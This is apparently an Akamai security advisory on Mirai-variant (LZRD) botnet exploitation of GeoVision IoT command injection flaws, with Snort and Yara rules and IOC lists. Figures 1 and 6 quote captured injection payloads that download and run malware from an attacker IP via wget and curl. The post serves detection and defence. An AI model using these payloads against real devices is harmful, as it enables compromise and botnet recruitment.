Here Comes Mirai: IoT Devices RSVP to Active Exploitation
Executive summary
The Akamai Security Intelligence and Response Team (SIRT) has identified active exploitation of command injection vulnerabilities CVE-2024-6047 and CVE-2024-11120 against discontinued GeoVision Internet of Things (IoT) devices.
The SIRT first identified activity in our honeypots in April 2025. This is the first reported active exploitation of these vulnerabilities since the initial disclosure in June 2024 and November 2024, respectively.
The botnet that is exploiting this vulnerability has also leveraged several other known vulnerabilities, including the DigiEver vulnerability we reported on previously.
We have included a list of indicators of compromise (IOCs) in this blog post to assist in defense against this threat.
Introduction
Endpoints have been forcibly saying “I do” to Mirai since 2016, and some retired GeoVision devices are among the latest “proposals.” In early April 2025, the Akamai SIRT discovered activity targeting the URI /DateSetting.cgi in our global network of honeypots.
After further investigation, we were able to attribute this activity to command injection vulnerabilities (CVE-2024-6047 and CVE-2024-11120) that were previously disclosed in GeoVision devices.
Despite being “known” vulnerabilities, there was little more than the assigned CVE numbers actually known about them, at least publicly. Attribution — along with the scope of the threat, which is limited to retired GeoVision IoT devices — was ultimately validated directly by the vendor.
The vulnerability
The exploit targets the /DateSetting.cgi endpoint in GeoVision IoT devices, and injects commands into the szSrvIpAddr parameter. Certain discontinued GeoVision devices fail to properly filter user input for this parameter, which allows unauthenticated remote attackers to inject and execute arbitrary system commands on a target system.
This command injection is tracked through both CVE-2024-6047 and CVE-2024-11120. These were originally reported back in June 2024 and November 2024, respectively, but the technical details were not disclosed, information was sparse, and there were no publicized records of active exploitation.
Active exploitation
The earliest exploit attempt targeting this URI that the Akamai SIRT observed was in early April 2025.
Once we decoded the payload, we found that the botnet is injecting commands into the szSrvIpAddr option to download and execute an ARM-based Mirai malware file named “boatnet”, which is a common Mirai nomenclature (Figure 1).
/DateSetting.cgi dwTimeZone=2&dwGainType=0&szSrvIpAddr=time.windows.com;$(cd /tmp;wget http://176.65.144[.]253/hiddenbin/boatnet.arm7;chmod 777 boatnet.arm7;./boatnet.arm7 geovision;)&NTP_Update_time_hh=5&NTP_Update_time_mm=10&szDateM=2024/08/07&szTimeM=14:25:16&bDateFomat=0&bDateFormatMisc=0&dwIsDelay=1&Montype=0&submit=Apply
Fig. 1: Commands to download and execute an ARM-based Mirai malware file named “boatnet”
This exploit downloads and executes a Mirai-based malware variant called LZRD. The most common way to identify this variant is via the unique string it prints to the target machine’s console upon execution of the malware (Figure 2).
This was further supported by several observed attack functions that were consistent with other Mirai variants (Figure 3).
sym.attack_udp_plain
sym.attack_get_opt_ip
sym.attack_tcp_ack
sym.attack_method_nfo
sym.attack_method_raw
sym.attack_method_hexflood
sym.attack_method_tcp
sym.attack_method_udphex
sym.attack_method_udphex
sym.attack_udp_custom
sym.attack_tcp_stomp
sym.attack_method_tcpxmas
sym.attack_tcp_syn
sym.attack_get_opt_int
sym.attack_method_std
sym.attack_method_ovhdrop
sym.attack_get_opt_str
sym.attack_method_ovh
sym.attack_method_nudp
sym.attack_tcp_bypass
sym.attack_method_stdhex
Fig. 3: Attack functions from the LZRD Mirai malware
That wasn’t all. Throughout the analysis we also uncovered a hard-coded command and control (C2) IP address in the sym.resolve_cnc_addr() function (Figure 4).
During our investigation of the botnet’s C2 infrastructure, we noticed a banner message on some of the C2 server ports, which were likely associated with part of the botnet’s C2 communication. We were able to fingerprint additional botnet infrastructure using a Censys query derived from this banner: services.banner="*[?1049h*0;Please enter your credentials*".
The banner message in Figure 5 is similar to the InfectedSlurs message we reported on in 2023 (Infected Slurs/TBOTNET). Security researcher Fox_threatintel had made the connection to that earlier botnet in January 2024, and the remnants of that seem to still be going strong. Although the queries that researcher provided no longer yield any results, the banner strings are rather similar, which supports the association.
Additional vulnerabilities exploited
We also observed this botnet attempting to exploit a variety of other vulnerabilities in our honeypots. This includes a hadoop YARN vulnerability, the ZTE ZXV10 H108L Router exploit, CVE-2018-10561, and the DigiEver vulnerability we reported on previously (Figure 6).
/cgi-bin/cgi_main.cgi
cgiName=time_tzsetup.cgi&page=/cfg_system_time.htm&id=69&ntp=`curl --output wget.sh http://176.65.144[.]253/digi.sh; chmod 777 *; ./wget.sh`&ntp1=time.stdtime.gov.tw&ntp2=`curl --output wget.sh http://176.65.144[.]253/digi.sh; chmod 777 *; ./wget.sh`&isEnabled=0&timeDiff=+9&ntpAutoSync=1&ntpSyncMode=1&day=0&hour=0&min=0&syncDiff=30
Fig. 6: DigiEver vulnerability exploited
Conclusion
Mirai-based botnets continue to be a call for divorce for many organizations, and the prevalence of outdated IoT devices help propagate this threat. Like security researchers, some threat actors keep up to date on the latest vulnerability disclosures relevant to their illicit activities. New remote code execution or command injection vulnerabilities that affect IoT devices are a prime target for these threat actors to research and exploit.
One of the most effective ways for cybercriminals to start assembling a botnet is to target poorly secured and outdated firmware on older devices. There are many hardware manufacturers who do not issue patches for retired devices (in some cases, the manufacturer itself may be defunct). We were told that the affected GeoVision models are retired and will not be receiving further updates.
In circumstances in which security patches are unavailable and unlikely to come, we recommend breaking up with your vulnerable devices and upgrading to a newer model.
Keep up with us
The Akamai SIRT will continue to monitor and report on threats like this for both our customers and the security community at large. To keep up with the SIRT and other publications from the Akamai Security Intelligence Group, check out our research home page and follow us on social media.
IOCs
We’ve included a list of IOCs, as well as Snort and Yara rules, to aid defenders.
Snort rules for network IOCs
Snort rules for C2 IPs
alert ip any any -> [209.141.44.28, 51.38.137.114, 176.65.144.253, 176.65.144.232, 198.23.212.246] any (
msg:"Possible Botnet C2 Infrastructure Activity - Suspicious IP";
sid:2000001;
rev:1;
threshold:type limit, track by_src, count 1, seconds 600;
classtype:trojan-activity;
metadata:service http, malware;
)
Snort rules for C2 domain resolution detection (Botnet #2)
alert http any any -> any any (
msg:"Possible Botnet C2 or Malware Distribution - connect.antiwifi.dev";
content:"connect.antiwifi.dev"; http_host; nocase;
sid:2000002; rev:1;
classtype:trojan-activity;
metadata:service http, malware;
)
Yara rules for malware samples
rule Botnet_Indicators
{
meta:
description = "Detects botnet malware samples and network-based indicators"
date = "2025-04-22"
severity = "high"
strings:
// Network Indicators (IP & Domain)
$ip1 = "209.141.44.28"
$ip2 = "51.38.137.114"
$ip3 = "176.65.144.253"
$ip4 = "176.65.144.232"
$ip5 = "198.23.212.246"
$domain1 = "connect.antiwifi.dev"
condition:
any of (
// SHA256 Hash Matches
hash.sha256(0, filesize) == "f05247a2322e212513ee08b2e8513f4c764bde7b30831736dfc927097baf6714",
hash.sha256(0, filesize) == "11c0447f524d0fcb3be2cd0fbd23eb2cc2045f374b70c9c029708a9f2f4a4114",
hash.sha256(0, filesize) == "8df660bd1722a09c45fb213e591d1dab73f24d240c456865fe0e2dc85573d85e",
hash.sha256(0, filesize) == "ecc794a86dcc51b1f74d8b1eb9e7e0158381faadaf4cb4ee8febd4ba17fd2516",
hash.sha256(0, filesize) == "03b1506c474a6f62f2e2b73ba4995b14da70b27e6d0aaea92638197e94d937c3",
hash.sha256(0, filesize) == "0333c6ac43c6e977e9a1c5071194d3cf8aa01222194c6e7f2fd13e631d03522d",
hash.sha256(0, filesize) == "7a8a46ace3b9261c2c7a399dcae037ce4f185f52f94b893d5bc00cd1228fb13a",
hash.sha256(0, filesize) == "50c5b6c971c503240b91787d31f9314ded38d4f2700ff90deb032478b30aa0c5",
hash.sha256(0, filesize) == "bb2ab0879282c5c7f92a51e6482d3eb60a84ab184eca258ea550d9ed04bc5eda",
hash.sha256(0, filesize) == "074a261bf281da36cc91cd13f86c7a8f75fdf96807d525c24b22c48fe01584a3",
hash.sha256(0, filesize) == "5e721c013a6e8b2246aae86974f2163d3b57a7e6608a318ab84c44b1650e650a",
hash.sha256(0, filesize) == "de3c9ecb51564e4298ce7e4ff749be0a42d37824d2fd3d5b7fbab86a04105b88",
hash.sha256(0, filesize) == "aaba1ce1f182122a7ea05683623ab2d9bd05a3507e0dfc95e8e4165f629f80a8",
hash.sha256(0, filesize) == "3f465182b5c594784e406a6a5de2f398bcc2e2ffc92d049a7990f37c267550a6",
hash.sha256(0, filesize) == "3d6a544b1f03df23e734a65b9f1e808ff513ad881f09745a3959d696075c057e",
hash.sha256(0, filesize) == "5180e3050a4a5cff52dcd8e8bb39fb6cf59a264a8fb6ddcc239615b340f1b99a",
hash.sha256(0, filesize) == "2cc4d952856a8f2e1dd73b175d730d9cc7a04c73cf6452c8d0411eedf3aed5d5",
hash.sha256(0, filesize) == "dc21419b73566651b4c1e85879c0c98a4dcff8f7d206d9a97882200503658e9c",
hash.sha256(0, filesize) == "866b2dbbd1978be007460835e8f3d2e02c1b321f856a18ba3e53030d4effe69a",
hash.sha256(0, filesize) == "64ca8dd1a2702e0463bab19a0b826f79c55cfd46e4e1b41c6c33d7e7aa2c7530",
hash.sha256(0, filesize) == "9f05425478d03e4a2fd5b990fe5625d93c468b80a3880bb52475aa7561548582",
hash.sha256(0, filesize) == "bf6984ccc9fb21beba3f492420901be0b0bace8d4530e6d2850f039622f1b96f",
hash.sha256(0, filesize) == "58f7d61e3e474d5f5eccbba79556070220f52fa011b7cd24bdd96c23c338cd4b",
// Network-based Indicator Matches
any of ($ip1, $domain1)
)
}
IPv4 addresses
209.141.44.28
51.38.137.114
176.65.144.253
176.65.144.232
198.23.212.246
Domains for C2
connect.antiwifi.dev
SHA256 hashes
f05247a2322e212513ee08b2e8513f4c764bde7b30831736dfc927097baf6714
11c0447f524d0fcb3be2cd0fbd23eb2cc2045f374b70c9c029708a9f2f4a4114
8df660bd1722a09c45fb213e591d1dab73f24d240c456865fe0e2dc85573d85e
ecc794a86dcc51b1f74d8b1eb9e7e0158381faadaf4cb4ee8febd4ba17fd2516
03b1506c474a6f62f2e2b73ba4995b14da70b27e6d0aaea92638197e94d937c3
0333c6ac43c6e977e9a1c5071194d3cf8aa01222194c6e7f2fd13e631d03522d
7a8a46ace3b9261c2c7a399dcae037ce4f185f52f94b893d5bc00cd1228fb13a
50c5b6c971c503240b91787d31f9314ded38d4f2700ff90deb032478b30aa0c5
bb2ab0879282c5c7f92a51e6482d3eb60a84ab184eca258ea550d9ed04bc5eda
074a261bf281da36cc91cd13f86c7a8f75fdf96807d525c24b22c48fe01584a3
5e721c013a6e8b2246aae86974f2163d3b57a7e6608a318ab84c44b1650e650a
de3c9ecb51564e4298ce7e4ff749be0a42d37824d2fd3d5b7fbab86a04105b88
aaba1ce1f182122a7ea05683623ab2d9bd05a3507e0dfc95e8e4165f629f80a8
3f465182b5c594784e406a6a5de2f398bcc2e2ffc92d049a7990f37c267550a6
3d6a544b1f03df23e734a65b9f1e808ff513ad881f09745a3959d696075c057e
5180e3050a4a5cff52dcd8e8bb39fb6cf59a264a8fb6ddcc239615b340f1b99a
2cc4d952856a8f2e1dd73b175d730d9cc7a04c73cf6452c8d0411eedf3aed5d5
dc21419b73566651b4c1e85879c0c98a4dcff8f7d206d9a97882200503658e9c
866b2dbbd1978be007460835e8f3d2e02c1b321f856a18ba3e53030d4effe69a
64ca8dd1a2702e0463bab19a0b826f79c55cfd46e4e1b41c6c33d7e7aa2c7530
9f05425478d03e4a2fd5b990fe5625d93c468b80a3880bb52475aa7561548582
bf6984ccc9fb21beba3f492420901be0b0bace8d4530e6d2850f039622f1b96f
58f7d61e3e474d5f5eccbba79556070220f52fa011b7cd24bdd96c23c338cd4b





